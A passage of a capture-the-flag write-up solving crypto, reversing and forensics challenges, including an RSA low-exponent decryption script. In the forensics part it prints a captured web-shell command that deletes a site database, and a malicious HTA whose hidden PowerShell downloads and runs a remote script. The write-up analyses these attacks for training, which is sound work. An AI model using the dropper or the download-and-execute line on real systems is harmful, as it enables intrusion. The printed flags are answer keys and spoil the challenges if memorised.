y4R2DC7Q/6/ZPNYDD7INeTCQO9FzHcdMlUojB1MD39cbiFzWbphb91ntF6mF9+fY
N8hXvTGhR9dNomFJKFj6X8+4kjCHjvT//P+S/CkpiTJkVK+1G7erJT/v1bNXv4Om
OfFTIEr8Vijz4CAixpSdwjyxnS/WObbVmHrDMqAd0jtDemd3u5Z/gOUi6UHl+XIW
Cu1Vbbc5ORmAZCKuGn3JsZmW/beykUFHLWgD3/QqcT21esB4/KSNGmhhQj3joS7Z
z6+4MeXWm5LXGWPQIyKMJhLqM0plLEYSH1BdG1pVEiTGn8gjnP4Qk95oCV9xUxWW
ZwIBAw==
-----END PUBLIC KEY-----
------=_Part_5028_7368284.1115579351471--
I extracted the two attachments: secret.enc and pubkey.der. For secret.enc, base64-decoding was needed to be done whereas pubkey.der could simply be extracted by copying and pasting.
According to the email, secret.enc was an encrypted message that was produced when the original file was encrypted with the given public key pubkey.der.
Lets take a look at pubkey.der. Using this website, I was able to retrieve the modules and the public exponent.

Looking at the small public exponent e, which had a value of 3, it seems that it is vulnerable to the Low Public Exponent Attack. I then found a writeup here and referenced the script to produced the following to solve for the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import sys

from Crypto.Util.number import bytes_to_long
try:
        import gmpy2
except ImportError:
        print("Install gmpy2 first to run this program")
        sys.exit()

# From https://report-uri.com/home/pem_decoder
n=0xe623972884b1f4d722bdd5ee5beb84cb84760c2ed0ffafd93cd6030fb20d7930903bd1731dc74c954a23075303dfd71b885cd66e985bf759ed17a985f7e7d837c857bd31a147d74da261492858fa5fcfb89230878ef4fffcff92fc292989326454afb51bb7ab253fefd5b357bf83a639f153204afc5628f3e02022c6949dc23cb19d2fd639b6d5987ac332a01dd23b437a6777bb967f80e522e941e5f972160aed556db7393919806422ae1a7dc9b19996fdb7b29141472d6803dff42a713db57ac078fca48d1a6861423de3a12ed9cfafb831e5d69b92d71963d023228c2612ea334a652c46121f505d1b5a551224c69fc8239cfe1093de68095f7153159667
n=hex(n)
e=3

cipher=bytes_to_long(open("secret.enc", "rb").read())
import gmpy2


with gmpy2.local_context(gmpy2.context(), precision=800) as ctx:
    ctx.precision += 800
    root = gmpy2.cbrt(cipher)

try:
    print(str('%x' % + int(root)).decode('hex'))
except AttributeError:
    print(bytes.fromhex(str('%x' % + int(root))).decode('utf-8'))
Here is the result:
1
2
3
$ python3 reindeer.py
We are in Antarctica, near the independence mountains.
HTB{w34k_3xp0n3n7_ffc896}
Flag: HTB{w34k_3xp0n3n7_ffc896}
Reversing
Infiltration (Day 1)
We got a hold of an internal communication tool being used by the elves, and managed to hook it up to their server. However, it won’t let us see their secrets? Can you take a look inside?
Downloadable content:rev_infiltration.zip
Inside of rev_infiltration.zip was a binary client. Executing it without any arguments shows us the command format:
1
2
$ ./client
./client [server] [port]
If we execute it with the IP address and port number of the server, we get the following output in the shell:
1
2
$ ./client 46.101.79.205 32206
[!] Untrusted Client Location - Enabling Opaque Mode
While decompiling using Ghidra could help, I decided to use Wireshark to take a look at what was being sent between the program and the server.
After filtering down to the relevant packets (either by filtering by IP address using ip.addr == 46.101.79.205 or by port number using tcp.port == 32206), I followed the TCP stream of these packets.
Immediately, the flag can be spotted in the stream.

Flag: HTB{n0t_qu1t3_s0_0p4qu3}
Gift Wrapping (Day 2)
The elves won’t let you into their secret hideout without the password. Luckily, they’ve given it to you as a gift! But it seems to be wrapped up tight…
Downloadable Content:rev_gift_wrapping.zip
Inside of rev_gift_wrapping.zip was a binary giftwrap. We first attempt to execute it to see what it does.
1
2
3
$ ./giftwrap
What's the magic word? flag
Wrong password! Who are you?!?
The binary seems to be checking our provided magic word and we need to figure out what is it comparing against. Before opening it up in Ghidra, I noticed something about UPX towards the end of the strings command that I ran on the binary.
1
2
3
4
$ strings giftwrap
...
UPX!
UPX!
Searching for UPX in the binary also confirmed that the binary was UPX-packed. Lets unpack it before opening it up in Ghidra:
1
2
3
4
5
6
7
8
9
10
$ upx -d giftwrap
                       Ultimate Packer for eXecutables
                          Copyright (C) 1996 - 2020
UPX 3.96        Markus Oberhumer, Laszlo Molnar & John Reiser   Jan 23rd 2020

        File size         Ratio      Format      Name
   --------------------   ------   -----------   -----------
    925312 <-    357628   38.65%   linux/amd64   giftwrap

Unpacked 1 file.
Opening it up in Ghidra:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
undefined8 main(void)

{
    ...
    printf("What\'s the magic word? ");
    __isoc99_scanf("%256s",&local_118);
    for (local_11c = 0; local_11c < 0x100; local_11c = local_11c + 1) {
        *(byte *)((long)&local_118 + (long)(int)local_11c) =
            *(byte *)((long)&local_118 + (long)(int)local_11c) ^ 0xf3;
    }
    iVar1 = thunk_FUN_004010e6(CHECK,&local_118,0x17);
    if (iVar1 == 0) {
        puts("Welcome inside...");
    }
    else {
        puts("Wrong password! Who are you?!?");
    }
    if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
        /* WARNING: Subroutine does not return */
        __stack_chk_fail();
    }
    return 0
}
We see that before the Wrong password! Who are you!? messsage is printed, the password is read into local_118, followed by some XOR operation using 0xf3. The result is then then used by thunk_FUN_0044010e6() together with CHECK to verify if the password was correct. Jumping to where CHECK is located,

We see that it was a null-terminated byte array. Since we know that each byte password is XOR’ed with 0xf3 to obtain this null-terminated byte array, we could simply XOR each byte of the byte array with 0xf3 to get back the original password!
1
2
3
password ^ 0xf3 = CHECK
password ^ 0xf3 ^ 0xf3 = CHECK ^ 0xf3
password = CHECK ^ 0xf3
To copy the byte array from Ghidra, we can right-click on CHECK and go to Copy Special and select Python Byte String.

Here is the script I used to perform the decryption of the CHECK byte array:
1
2
3
4
5
enc = b'\xbb\xa7\xb1\x88\x86\x83\x8b\xac\xc7\xc2\x9d\x87\xac\xc6\xc3\xac\x9b\xc7\x81\x97\xd2\xd2\x8e\x00'

for idx in range(len(enc) - 1):
    ptxt = chr(int(enc[idx]) ^ 0xf3)
    print(ptxt, end="")
1
2
$ python3 giftwrap.py
HTB{upx_41nt_50_h4rd!!}
Flag: HTB{upx_41nt_50_h4rd!!}
Intercept (Day 3)
We managed to covertly spy on some of the elves’ communications, as well as obtain partial code for their experimental encryption algorithm. Can you find where they’re planning their next meeting?
Downloadable content:rev_intercept.zip
Inside of rev_intercept.zip were 2 files: intercept.asm and intercept.pcap.
intercept.asm:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
        .text
        .globl  state
        .bss
        .type   state, @object
        .size   state, 1
state:
        .zero   1
        .text
        .globl  do_encrypt
        .type   do_encrypt, @function
do_encrypt:
        push    rbp
        mov     rbp, rsp
        mov     eax, edi
        mov     BYTE PTR [rbp-4], al
        movzx   eax, BYTE PTR state[rip]
        add     eax, 19
        xor     BYTE PTR [rbp-4], al
        movzx   eax, BYTE PTR state[rip]
        add     eax, 55
        mov     BYTE PTR state[rip], al
        movzx   eax, BYTE PTR [rbp-4]
        pop     rbp
        ret
Taking a look at intercept.asm, we see that there is a function called do_encrypt, which was probably used to encrypt a secret message. Lets look at intercept.pcap next.
intercept.pcap: 
We see that there are 6 packets in it, all having the same TCP source and destination port numbers, same sequence numbers etc which definitely seemed suspicious. These packets are probably carrying the encrypted data that we need to decrypt.
Before we can do that, we need to understand how do_encrypt works. The part of the instructions that got stumped me at first was state[rip]. I had never such a syntax before and with some googling, I found out this was something called “RIP-relative addressing”. state[rip] is synonymous to a global variable named state, therefore we can assume that everytime do_encrypt is called, this state will be updated and could possibly change the behaviour of do_encrypt.
After understanding how it works, I decided to construct a Python script with a do_encrypt function that sorts of achieves the same thing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# state:
#         .zero   1
state = 0

def do_encrypt(edi):
    #                   push    rbp
    #                   mov     rbp, rsp
    global state
    eax = edi         # mov     eax, edi
    temp = eax        # mov     BYTE PTR [rbp-4], al
    eax = state       # movzx   eax, BYTE PTR state[rip]
    eax += 19         # add     eax, 19
    temp = temp ^ eax # xor     BYTE PTR [rbp-4], al
    eax = state       # movzx   eax, BYTE PTR state[rip]
    eax += 55         # add     eax, 55
    state = eax       # mov     BYTE PTR state[rip], al
    eax = temp        # movzx   eax, BYTE PTR [rbp-4]
    return eax % 256
To perform the decryption, I did the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
from scapy.all import *

# state:
#         .zero   1
state = 0

def do_encrypt(edi):
    #                   push    rbp
    #                   mov     rbp, rsp
    global state
    eax = edi         # mov     eax, edi
    temp = eax        # mov     BYTE PTR [rbp-4], al
    eax = state       # movzx   eax, BYTE PTR state[rip]
    eax += 19         # add     eax, 19
    temp = temp ^ eax # xor     BYTE PTR [rbp-4], al
    eax = state       # movzx   eax, BYTE PTR state[rip]
    eax += 55         # add     eax, 55
    state = eax       # mov     BYTE PTR state[rip], al
    eax = temp        # movzx   eax, BYTE PTR [rbp-4]
    return eax % 256

# Collect the bytes in the payload of the packets
packets = rdpcap("intercept.pcap")
enc = []
for packet in packets:
    for b in bytes(packet[TCP].payload):
        enc.append(b)


flag = ""

# For each ciphertext byte
for c in enc:
    # Keeps a copy of the current state before `do_encrypt()` modifies it
    original_state = state

    # Brute force possible byte values
    for p in range(256):
        # If the plaintext byte produces the ciphertext byte
        if c == do_encrypt(p):
            # Store the plaintext byte and move on to the next ciphertext byte
            flag += chr(p)
            # Notice that we do not restore the state
            break

        # If doesn't match, restore the state to its original and try again
        state = original_state

print(flag)
Here is the result after running the above script:
1
Hello?Is this working?Looks like the connection is establishedOur next meeting will be at at 90.0000, 135.0000Make sure to bring the stolen presents!The password to get in will be HTB{pl41nt3xt_4sm?wh4t_n3xt_s0urc3_c0d3?}
Flag: HTB{pl41nt3xt_4sm?wh4t_n3xt_s0urc3_c0d3?}
Upgraded (Day 4)
The elves have learned from their mistakes, and are now using military grade encryption to protect their secrets! But they’ve made a critical error…
Downloadable content:rev_upgraded.zip
Inside of rev_upgrade.zip was a binary upgraded and a output.txt.
Inside of output.txt were a list of space-seperated hex values.
1
2
$ cat output.txt
ff 25 b1 d7 ad e8 cd 36 bd 7d 09 a6 1f f9 c1 c1 ad 38 ce 29 3d 84 cb e5 83 9f b6 61 be b7 ea 4f 76 5d 2d c4 4e 2d a6 70 dc 04 e3 e6 bb c1 85 21
Attemping to hex-decode them results in gibberish so lets move on to upgraded.
1
2
3
4
5
6
7
8
$ ./upgraded
Enter your secrets: hello
Receiving your wishlist
Examining naughty/nice status
Triangulating gift location
Wrapping your gift
Delivering...
ee 3f 94 57 af 47 cb d3 e7 0a 54 08 86 95 38 c6
We see that we can enter a secret and it will encrypt it and print the results to the terminal as a list of space-seperated hex values. This probably implied that the contents of output.txt were produced from this binary and we need to figure out what secret was entered to produce them.
Opening upgraded in Ghidra and jumping straight to itsencrypt() function,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
void encrypt(char *__block,int __edflag)

{
    int iVar1;
    EVP_CIPHER *cipher;
    uchar *in_RCX;
    uchar *in_RDX;
    uchar *in_R8;
    long in_FS_OFFSET;
    int local_20;
    int local_1c;
    EVP_CIPHER_CTX *local_18;
    long local_10;

    local_10 = *(long *)(in_FS_OFFSET + 0x28);
    local_18 = EVP_CIPHER_CTX_new();
    if (local_18 == (EVP_CIPHER_CTX *)0x0) {
                        /* WARNING: Subroutine does not return */
        abort();
    }
    cipher = EVP_aes_256_cbc();
    iVar1 = EVP_EncryptInit_ex(local_18,cipher,(ENGINE *)0x0,in_RDX,in_RCX);
    if (iVar1 != 1) {
                        /* WARNING: Subroutine does not return */
        abort();
    }
    iVar1 = EVP_EncryptUpdate(local_18,in_R8,&local_20,(uchar *)__block,__edflag);
    if (iVar1 != 1) {
                        /* WARNING: Subroutine does not return */
        abort();
    }
    local_1c = local_20;
    iVar1 = EVP_EncryptFinal_ex(local_18,in_R8 + local_20,&local_20);
    if (iVar1 != 1) {
                        /* WARNING: Subroutine does not return */
        abort();
    }
    local_1c = local_1c + local_20;
    EVP_CIPHER_CTX_free(local_18);
    if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
                        /* WARNING: Subroutine does not return */
        __stack_chk_fail();
    }
    return;
}
We see that it is using the OpenSSL library to perform encryption and the code was using the 256-bit AES with CBC (Cipher Block Chaining) as its mode of operation.
The key and IV is defined when calling EVP_EncryptInit_ex() where address to the key and the IV is inputted as parameters. We could probably breakpoint right before the EVP_EncryptInit_ex() is called and retrieve the address to the contents of the key and the IV from the RCX and R8 registers respectively.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ gdb ./upgraded
gdb-peda$ b EVP_EncryptInit_ex
Breakpoint 1 at 0x10e0
gdb-peda$ run
Starting program: /home/kali/Downloads/rev_upgraded/upgraded
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter your secrets: test
Receiving your wishlist
Examining naughty/nice status
Triangulating gift location
Wrapping your gift
Breakpoint 1, 0x00007ffff7e45be0 in EVP_EncryptInit_ex () from /lib/x86_64-linux-gnu/libcrypto.so.1.1
gdb-peda$
In AES-256-CBC, the key is 256 bits, or 32 bytes and the IV is 128 bits, or 16 bytes. Therefore, we can print 32 bytes at the address found in the RCX to get the key and print 16 bytes at the address found in the R8 to get the IV.
1
2
3
4
5
6
7
8
gdb-peda$ x/32c $rcx
0x5555555580b4 <VALUE1+20>:     0x99    0x82    0x56    0x34    0xc4    0xa9    0x6c    0x53
0x5555555580bc <VALUE1+28>:     0x4f    0xf6    0x78    0x93    0x4d    0x9c    0x2a    0xd7
0x5555555580c4 <VALUE1+36>:     0xde    0x2e    0x9b    0xfb    0x1b    0xc3    0x9c    0x0
0x5555555580cc <VALUE1+44>:     0xbc    0xf9    0x2d    0x65    0x82    0x2e    0xe4    0x45
gdb-peda$ x/16c $r8
0x555555558148 <VALUE2+40>:     0x6b    0xd5    0x52    0x77    0x6f    0x6     0x81    0xf3
0x555555558150 <VALUE2+48>:     0x95    0xb3    0x4     0xfd    0xe5    0x84    0x23    0xfe
With the bytes that form the key and the IV, as well as the sample decryption code from the OpenSSL wiki, I constructed the following C program to decrypt output.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
#include <openssl/conf.h>
#include <openssl/evp.h>
#include <openssl/err.h>
#include <string.h>

void handleErrors(void)
{
    ERR_print_errors_fp(stderr);
    abort();
}

int decrypt(unsigned char *ciphertext, int ciphertext_len, unsigned char *key,
            unsigned char *iv, unsigned char *plaintext)
{
    EVP_CIPHER_CTX *ctx;

    int len;

    int plaintext_len;

    /* Create and initialise the context */
    if(!(ctx = EVP_CIPHER_CTX_new()))
        handleErrors();

    /*
     * Initialise the decryption operation. IMPORTANT - ensure you use a key
     * and IV size appropriate for your cipher
     * In this example we are using 256 bit AES (i.e. a 256 bit key). The
     * IV size for *most* modes is the same as the block size. For AES this
     * is 128 bits
     */
    if(1 != EVP_DecryptInit_ex(ctx, EVP_aes_256_cbc(), NULL, key, iv))
        handleErrors();

    /*
     * Provide the message to be decrypted, and obtain the plaintext output.
     * EVP_DecryptUpdate can be called multiple times if necessary.
     */
    if(1 != EVP_DecryptUpdate(ctx, plaintext, &len, ciphertext, ciphertext_len))
        handleErrors();

    plaintext_len = len;

    /*
     * Finalise the decryption. Further plaintext bytes may be written at
     * this stage.
     */
    if(1 != EVP_DecryptFinal_ex(ctx, plaintext + len, &len))
        handleErrors();
    plaintext_len += len;

    /* Clean up */
    EVP_CIPHER_CTX_free(ctx);

    return plaintext_len;
}

int main (void)
{
    /* A 256 bit key */
    unsigned char *key = (unsigned char *)"\x99\x82\x56\x34\xc4\xa9\x6c\x53\x4f\xf6\x78\x93\x4d\x9c\x2a\xd7\xde\x2e\x9b\xfb\x1b\xc3\x9c\x0\xbc\xf9\x2d\x65\x82\x2e\xe4\x45";

    /* A 128 bit IV */
    unsigned char *iv = (unsigned char *)"\x6b\xd5\x52\x77\x6f\x6\x81\xf3\x95\xb3\x4\xfd\xe5\x84\x23\xfe";

    /* From output.txt */
    unsigned char ciphertext[] = "\xff\x25\xb1\xd7\xad\xe8\xcd\x36\xbd\x7d\x09\xa6\x1f\xf9\xc1\xc1\xad\x38\xce\x29\x3d\x84\xcb\xe5\x83\x9f\xb6\x61\xbe\xb7\xea\x4f\x76\x5d\x2d\xc4\x4e\x2d\xa6\x70\xdc\x04\xe3\xe6\xbb\xc1\x85\x21";
    int ciphertext_len = 48;

    /* Buffer for the decrypted text */
    unsigned char decryptedtext[128];

    int decryptedtext_len;

    /* Decrypt the ciphertext */
    decryptedtext_len = decrypt(ciphertext, ciphertext_len, key, iv,
                                decryptedtext);

    /* Add a NULL terminator. We are expecting printable text */
    decryptedtext[decryptedtext_len] = '\0';

    /* Show the decrypted text */
    printf("%s\n", decryptedtext);

    return 0;
}
Compiling it and executing the program, we get the flag.
1
2
3
4
$ gcc upgraded.c -lcrypto -lssl

$ ./a.out
HTB{h4rdc0d1ng_k3ys?r00k13_m15t4k3!}
Flag: HTB{h4rdc0d1ng_k3ys?r00k13_m15t4k3!}
Forensics
baby APT (Day 1)
This is the most wonderful time of the year, but not for Santa’s incident response team. Since Santa went digital, everyone can write a letter to him using his brand new website. Apparently an APT group hacked their way in to Santa’s server and destroyed his present list. Could you investigate what happened?
Downloadedable content:rev_infiltration.zip
Inside of rev_infiltration.zip was a PCAP file christmaswishlist.pcap.
Since the description talked about hacking into Santa’s website, we can focus on HTTP traffic by using the http filter.
Following the traffic by right-clicking on any of the HTTP packets and going Follow > HTTP Stream, we can view the full HTTP interaction. Inside one of the streams, we observe that there was a response to /bg.php that had the title Web Shell.
From this, we can probably guess that the APT group had managed to upload a web shell (/bg.php) and are using it to execute arbitrary commands. We can then go ahead and look for requests to /bg.php by using http.request.uri == "/bg.php" as our filter.
Among the requests that are used to execute commands using the web shell, there was one that had a long weird command:
1
rm  /var/www/html/sites/default/files/.ht.sqlite && echo SFRCezBrX24wd18zdjNyeTBuM19oNHNfdDBfZHIwcF8wZmZfdGgzaXJfbDN0dDNyc180dF90aDNfcDBzdF8wZmYxYzNfNGc0MW59 > /dev/null 2>&1 && ls -al  /var/www/html/sites/default/files
In the second part of these chained commands was a base64-encoded string that is echoed to /dev/null. Decoding it, we get the flag.
Flag: HTB{0k_n0w_3v3ry0n3_h4s_t0_dr0p_0ff_th3ir_l3tt3rs_4t_th3_p0st_0ff1c3_4g41n}
Honeypot (Day 2)
Santa really encourages people to be at his good list but sometimes he is a bit naughty himself. He is using a Windows 7 honeypot to capture any suspicious action. Since he is not a forensics expert, can you help him identify any indications of compromise?
- Find the full URL used to download the malware.
- Find the malicious’s process ID.
- Find the attackers IP
Flag Format: HTB{echo -n “http://url.com/path.foo_PID_127.0.0.1” | md5sum}
Download Link: http://46.101.25.140/forensics_honeypot.zip
Inside of forensics_honeypot.zip was a file honeypot.raw. The extension .raw is usually a tell-tale sign that it was a memory dump, therefore we can use Volatility to aid us in breaking it down. I will be using Volatility 2.
1
$ git clone https://github.com/volatilityfoundation/volatility
The first time was knowing what profile to use with this memory dump, which we can use the imageinfo to help us figure it out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ python volatility/vol.py -f honeypot.raw imageinfo
Volatility Foundation Volatility Framework 2.6.1
INFO    : volatility.debug    : Determining profile based on KDBG search...
          Suggested Profile(s) : Win7SP1x86_23418, Win7SP0x86, Win7SP1x86_24000, Win7SP1x86
                     AS Layer1 : IA32PagedMemoryPae (Kernel AS)
                     AS Layer2 : FileAddressSpace (/home/kali/Downloads/honeypot.raw)
                      PAE type : PAE
                           DTB : 0x185000L
                          KDBG : 0x82930c68L
          Number of Processors : 1
     Image Type (Service Pack) : 1
                KPCR for CPU 0 : 0x82931d00L
             KUSER_SHARED_DATA : 0xffdf0000L
           Image date and time : 2021-11-25 19:14:12 UTC+0000
     Image local date and time : 2021-11-25 11:14:12 -0800
Knowing that we can use the Win7SP1x86 profile, we can now go ahead and run other commands to retrieve more information from the memory dump. Since the description of the challenge talked about a URL, we can first check the browser history by running iehistory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ python volatility/vol.py -f honeypot.raw --profile=Win7SP1x86 iehistory
Volatility Foundation Volatility Framework 2.6.
...
**************************************************
Process: 3324 iexplore.exe
Cache type "URL " at 0xe95280
Record length: 0x100
Location: Visited: Santa@https://windowsliveupdater.com/christmas_update.hta
Last modified: 2021-11-25 19:13:50 UTC+0000
Last accessed: 2021-11-25 19:13:50 UTC+0000
File Offset: 0x100, Data Offset: 0x0, Data Length: 0xac
**************************************************
Process: 3324 iexplore.exe
Cache type "URL " at 0xe95380
Record length: 0x100
Location: Visited: Santa@https://windowsliveupdater.com/christmas_update.hta
Last modified: 2021-11-25 19:13:50 UTC+0000
Last accessed: 2021-11-25 19:13:50 UTC+0000
File Offset: 0x100, Data Offset: 0x0, Data Length: 0xac
**************************************************
...
In the list of URLs was this URL https://windowsliveupdater.com/christmas_update.hta that appeared multiple times and seemed quite suspicious. From the domain, it might seem that it belongs to Microsoft, but actually it wasn’t! Another thing to note was that .hta files could be used to execute malicious actions on the system that downloaded them by embedding Powershell commands.
Just for demonstration purposes, I browsed to https://windowsliveupdater.com/christmas_update.hta and was redirected to http://makelaris.com, and then to the Rick Astley - Never Gonna Give You Up (Official Music Video) youtube link. The attackers probably shut down their distribution link so that no one could investigate them further.
Even though the link was no longer available, we could still perform a memory dump of the iexplorer.exe process using process ID 3344 and attempt to retrieve the christmas_update.hta file from it.
1
$ python volatility/vol.py -f honeypot.raw --profile=Win7SP1x86 memdump -p 3324 -D dump/
After dumping the memory of this process, we could go ahead and run strings on it to see if we can find anything interesting. I am also going to go ahead and search for any powershell.exe commands in it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ strings dump/3324.dmp | less
...
0HTTP/1.1 200 OK
Date: Thu, 25 Nov 2021 19:13:42 GMT
Content-Type: application/octet-stream
Content-Length: 464
Connection: keep-alive
last-modified: Thu, 25 Nov 2021 18:50:07 GMT
etag: "619fdadf-1d0"
accept-ranges: bytes
CF-Cache-Status: DYNAMIC
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=iXHwVO9Wx9ygWmnqb9ukDTEDc0oaRFSvHQplKsnBPyKs8z697oG11PX%2BWJcTFM1ImBS%2FA7
nhGNEeTK8kyvq7FZai0R46D7ThMX3MBJDlrzr68KaKGvEaM7P8zk2xHlXPFp1V5CDeG7mp"}],"group":"cf-nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 6b3d32208d8338cc-ATH
alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400, h3-28=":443"; ma=86400, h3-27=":443"; ma=86400
<html>
<head>
<HTA:APPLICATION id="Microsoft" applicationName="Christmas update"/>
<script>
var sh = new ActiveXObject("WScript.Shell");
sh.run('powershell.exe /window hidden /e aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcABzADoALwAvAHcAaQBuAGQAbwB3AHMAbABpAHYAZQB1AHAAZABhAHQAZQByAC4AYwBvAG0ALwB1AHAAZABhAHQAZQAuAHAAcwAxACcAKQApAA==');
window.close();
</script>
</html>
...
Here, we see a powershell.exe command being executed with a base64-encoded string. If we decode it, we get:
1
2
$ echo "aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcABzADoALwAvAHcAaQBuAGQAbwB3AHMAbABpAHYAZQB1AHAAZABhAHQAZQByAC4AYwBvAG0ALwB1AHAAZABhAHQAZQAuAHAAcwAxACcAKQApAA==" | base64 -d
iex ((new-object net.webclient).downloadstring('https://windowsliveupdater.com/update.ps1'))
We see that it downloads a powershell script from https://windowsliveupdater.com/update.ps1 and executes it.
If we run pstree, we see a powershell.exe process running and had spawned 2 additional processes whoami.exe and hostname.exe.
1
2
3
4
5
6
7
8
9
$ python volatility/vol.py -f honeypot.raw --profile=Win7SP1x86 pstree
Volatility Foundation Volatility Framework 2.6.1
Name                                Pid   PPid   Thds   Hnds Time
-------------------------------- ------ ------ ------ ------ ----
...
 0x8420dd28:powershell.exe         2700   3720     13    444 2021-11-25 19:13:50 UTC+0000
. 0x85d8db00:whoami.exe            4028   2700      0 ------ 2021-11-25 19:14:01 UTC+0000
. 0x84289030:HOSTNAME.EXE          4036   2700      0 ------ 2021-11-25 19:14:01 UTC+0000
...
It is common for attackers to execute whoami.exe to understand what user they are running as on the compromised system and hostname.exe to have an understand which system they have compromised. Therefore, we can confidentantly say that this powershell.exe was the malicious process.
Since powershell.exe was executing update.ps1, it probably still has the contents in its memory so lets dump out its memory.
1
$ python volatility/vol.py -f honeypot.raw --profile=Win7SP1x86 memdump -p 2700 -D dump/
Lets run strings to find anything about update.ps1.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ strings dump/2700.dmp | less
...
GET /update.ps1 HTTP/1.1
Host: windowsliveupdater.com
Connection: Keep-Alive
...
`HTTP/1.1 200 OK
